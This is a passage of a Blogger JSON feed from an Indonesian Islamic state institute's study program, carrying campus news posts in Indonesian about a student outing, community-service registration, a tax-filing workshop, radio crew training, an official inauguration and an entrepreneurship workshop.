Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1608893977465528804"},"published":{"$t":"2019-02-02T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi Komunikasi Penyiaran Islam (KPI) melaksanakan Outing Plus di Aula IAIN Parepare, Jum’at (01\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9571\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0151-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 73 peserta yang merupakan mahasiswa Prodi KPI semester 1 dan 3. Kegiatan ini merupakan kegiatan tahunan sebagai ajang silaturahmi dan mempererat ukhuwah (persaudaraan).\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggung jawab program studi KPI mengungkapkan apresiasinya terhadap panitia pelaksana yang merupakan mahasiswa KPI sendiri.\u003Cbr\/\u003E\u003Cbr\/\u003E“Outing plus ini merupakan tahun kelima  dan kegiatan Outing Plus pertama yang betul-betul mandiri di KPI, mulai dari menggarap kegiatan, mengupayakan anggaran itu semua kreativitas panitia pelaksana,” ucap Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9572\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9572 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0153-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Nurhakki, S. Sos., M. Si (Ketua Penanggung jawab Prodi KPI)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Nurhakki menekankan tidak ada budaya senior dan junior di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Budaya yang dibangun tidak senior dan junior karena itu akan membuat kita mengalami yang namanya gape communication, hambatan dalam berkomunikasi. Saya harap semua saling menghargai, saling menyayangi dengan kelebihan masing-masing,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare, Abdul Halim yang turut hadir membuka kegiatan mengapresiasi inisiatif pelaksanaan kegiatan-kegiatan yang ada di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Dari delapan Prodi di Fakultas Ushuluddin, Adab dan Dakwah baru satu bulan ini sudah beberapa kali KPI mengadakan kegiatan, ini saya apresiasi,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9573\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9573 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Dr. H. Abdul Hamim. K, M. A[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan akan berlangsung selama tiga hari mulai 01 sampai 03 Februari 2019 dengan diisi beberapa pemberian  materi dan brain games seperti Master of Ceremonies, Etika Komunikasi dan News Anchor. Selain itu kegiatan akan diakhiri dengan outbond di Pantai Lumpue dan ditutup dengan malam ramah tamah di Aula IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9570\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9570 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ihza Yogantara Lubis (Ketua Panitia)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1608893977465528804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1608893977465528804"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/outing-plus-kpi-belajar-sambil-eratkan.html","title":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6699554626878383705"},"published":{"$t":"2019-01-25T19:45:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM) I mahasiswa Institut Agama Islam Negeri (IAIN) Parepare tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount\u003C\/em\u003E masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program mata kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencetangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta telah lulus minimal 110 SKS\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E4.1 Kelayakan KPM dari jurusan masing-masing\u003Cbr\/\u003E\u003Cbr\/\u003E4.2 \u003Cem\u003EF\u003C\/em\u003E\u003Cem\u003Eoto copy\u003C\/em\u003E bukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003Cbr\/\u003E\u003Cbr\/\u003E4.3 Pembayaran KPM dilakukan setelah mendapat surat kelayakan dari ketua jurusan masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003Cbr\/\u003E\u003Cbr\/\u003E4.4 Pas foto berwarna ukuran 3×4 (2 lembar)\u003Cbr\/\u003E\u003Cbr\/\u003E4.5 Berkas dibuat 2 rangkap\u003Cbr\/\u003E\u003Cbr\/\u003E4.6 Berkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di kantor P3M\u003Cbr\/\u003E\u003Cbr\/\u003E4.7 Berkas asli dibawa dan diperlihatkan pada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/bit.ly\/pendataanKPM2019\"\u003E\u003Cstrong\u003ELink Pendaftaran Online Calon Peserta KPM http:\/\/bit.ly\/pendataanKPM2019 (klik)\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPendaftaran calon peserta KPM: 21 – 31 Januari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberkasan (Pembayaran SPP\/registrasi, Mencentang\/program KPM di Sisfo, dan Kelengkapan Berkas): 10 Februari - 25 Februari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPembekalan 01 Maret - 03 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberangkatan  13 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EKegiatan di Lokasi 13 Maret – 26 April 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPenarikan 26 April 2019\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6699554626878383705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6699554626878383705"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-link-pendaftaran-online-kpm.html","title":"Pengumuman: Link Pendaftaran Online KPM I tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4064897765420908504"},"published":{"$t":"2019-01-24T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.634+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESub Bagian Keuangan dan Badan Milik Negara (BMN) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Bimbingan teknis (Bimtek) pelaporan Surat Pemberitahuan (SPT) Tahunan Orang Pribadi di Aula IAIN Parepare, Kamis (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini dihadiri puluhan dosen serta segenap pegawai pada lingkup IAIN Parepare dengan menghadirkan pemateri dari kantor Pajak kota Parepare. Wakil Rektor II, DR Sudirman L menganggap Bimtek ini penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dari kantor pajak akan memberikan bimbingan teknis seputar pengisian SPT tahunan kepada ASN (Aparatur Sipil Negara) yang merupakan salah satu kewajiban sebagai warga negara yang baik,\" ucap Sudirman saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ESPT sebagai sarana untuk melaporkan dan mempertanggungjawabkan pajak yang dipotong atau dipungut dan disetorkan. Bagi wajib pajak yang hendak menyampaikan laporan SPT Tahunan PPh (Pajak penghasilan) Orang Pribadi maupun SPT Tahunan PPh Badan dapat mengisi dan menyampaikan laporan SPT-nya pada aplikasi e-Filing di DJP Online.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman Pajak.go.id, \u003Cem\u003Ee-Filing\u003C\/em\u003E adalah suatu cara penyampaian Surat Pemberitahuan (SPT) secara elektronik yang\u003Cbr\/\u003Edilakukan secara \u003Cem\u003Eonline\u003C\/em\u003E dan \u003Cem\u003Ereal time\u003C\/em\u003E melalui internet pada \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak \u003Ca href=\"http:\/\/www.pajak.go.id\/\"\u003E(http:\/\/www.pajak.go.id)\u003C\/a\u003E atau Penyedia Layanan SPT Elektronik atau \u003Cem\u003EApplication Service Provider (ASP)\u003C\/em\u003E. Layanan e-Filing melalui \u003Cem\u003Ewebsite\u003C\/em\u003E Direktorat Jenderal Pajak telah terintegrasi dalam layanan DJP Online, yang dapat diakses pada tautan berikut:\u003Cbr\/\u003E\u003Cbr\/\u003E(\u003Ca href=\"https:\/\/djponline.pajak.go.id\/account\/login\"\u003E\u003Cstrong\u003EKlik https:\/\/djponline.pajak.go.id\/account\/login\u003C\/strong\u003E\u003C\/a\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9536\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9536 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/cebdra-mata-24-Jan-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Pihak Kantor Pajak kota Parepare memberikan Cendramata kepada Wakil Rektor II IAIN Parepare, Dr. H. Sudirman L, M.H[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami ingin menjadi warga negara yang baik dengan patuh dan taatnya kepada pihak pelaporan pajak ini,\" komitmen Sudirman sebelum membuka Bimtek.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4064897765420908504\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4064897765420908504"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/wakil-rektor-ii-iain-parepare-kami.html","title":"Wakil Rektor II IAIN Parepare: Kami Ingin menjadi Warga Negara yang Baik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4943341630495631322"},"published":{"$t":"2019-01-23T17:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.838+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Academia Training Crew"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERadio Akademia Institut Agama Islam Negeri (IAIN) Parepare melaksanakan academia training crew di gedung N, Minggu (20\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9515\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9515 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50210496_10211474518973347_1891610563318906880_o-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E Foto: Yuniarti (trainer\/Penyiar Radio Peduli Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan diikuti oleh puluhan crew radio akademia IAIN Parepare dengan menghadirkan trainer dan praktisi dalam bidang penyiaran radio.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9511\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9511 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_20120101_084541-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Dibuka oleh Dr. Halim selaku Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare. Foto: Sisi kiri Nurhakki (Penanggungjawab radio Akademia), Tengah Dr. Halim dan Agus Salim (Praktisi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9512\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50231559_10211474385210003_8761599117651607552_n-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4943341630495631322\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html","title":"Academia Training Crew"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2377443056517030960"},"published":{"$t":"2019-01-10T00:58:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:02.501+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa diharap Open Minded Jadi Wirausaha"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Manajemen Dakwah jurusan Dakwah dan Komunikasi Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop kewirausahaan. Kegiatan yang dilaksanakan di Aula IAIN Parepare ini diikuti oleh ratusan mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9469\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0009-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua penanggungjawab Prodi Manajemen Dakwah, Zulfah mengungkapkan workshop ini dilakukan guna menambah  pengetahuan mahasiswa terkait dengan wirausaha khususya peluang wirausaha dalam bidang haji dan umrah. Selain itu, pada Prodi Manajemen Dakwah memang terdapat mata kuliah manajemen wirausaha, Haji dan Umrah sehingga dapat menjadi motivasi bagi peserta workshop dikarenakan pemateri yang hadir merupakan pengusaha sukses di bidang travel Haji dan Umrah yakni H. Bunyamin M. Yapid, LC., M.H (Direktur utama travel PT. An-Nur Maarif).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita tanamkan kepada mahasiswa, bagaimana cara berfikirnya itu masuk kuliah bukan hanya berfikir menjadi PNS (Pegawai Negeri Sipil) tetapi dia harus berwirausaha,\" ucap Bunyamin usai workshop.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9471\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0092-copy-300x241.jpg\" alt=\"\" width=\"300\" height=\"241\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Bunyamin optimis jika mahasiswa Dakwah dan Komunikasi dibekali ilmu haji dan umroh akan mumpuni dalam melayani tamu-tamu Allah (jemaah haji dan umroh). Selain itu, mahasiswa Dakwah dan Komunikasi dapat membawa pariwisata konvensional ke pariwisata syariah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mereka membawa tamu ke negara-negara yang tidak banyak muslim akan tetapi mereka akan sangat memperhatikan yang namanya wisata halal yang namanya waktu-waktu shalat, makanan halal. Mereka akan perhatikan karena mereka berbasic ilmu agama,\" tambah Benyamin yang telah memiliki kantor cabang tersebar di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9470\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0107-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9474\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9474 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0026-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Moderator: A. M. Iqbal Salam, M. Fil (kiri)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9464\" 